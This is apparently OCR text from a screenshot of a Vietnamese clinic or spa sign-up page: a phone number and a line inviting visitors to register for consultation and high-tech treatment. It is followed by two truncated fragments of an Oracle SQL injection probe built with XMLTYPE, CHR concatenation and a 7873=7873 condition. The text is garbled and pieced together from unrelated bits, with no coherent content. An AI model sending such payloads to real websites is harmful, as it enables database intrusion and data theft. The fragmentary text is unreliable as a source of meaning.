
038.555.99.55
ĐĂNG KÝ TƯ VẤN
 VÀ LIỆU TRÌNH
CÔNG NGHỆ CAO
BO
/**/UPPER(XMLTYPE(CHR(60)||CHR(
*/(7873=7873)/**/THEN/**/1/**/E